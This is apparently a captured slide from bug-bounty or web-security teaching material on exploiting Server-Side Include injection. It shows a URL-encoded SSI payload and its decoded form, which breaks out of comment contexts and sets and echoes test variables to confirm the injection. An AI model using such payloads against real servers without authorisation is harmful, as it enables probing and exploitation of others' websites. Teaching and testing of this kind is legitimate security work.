 Step 8:
“Exploiting SSI.”
Bounty #3:
Limitations: 3 Letters say no sensitive pulls.
Best Route: “Only what I want.”
Payload:
%22--%3e'--%3e%60--%3e%3c!--%23set%20var%3d%22hn1l%22%20value%3
d%22gy2u6avd%22--%3e%3c!--%23set%20var%3d%22w1e7%22%20value%3d%
22mvyhnqby%22--%3e%3c!--%23echo%20var%3d%22hn1l%22--%3e%3c!--%2
3echo%20var%3d%22w1e7%22--%3e
Decoded:
"-->'-->`--><!--#set var="hn1l" value="gy2u6avd"--><!--#set
var="w1e7" value="mvyhnqby"--><!--#echo var="hn1l"--><!--#echo
var="w1e7"-->
DEPAUL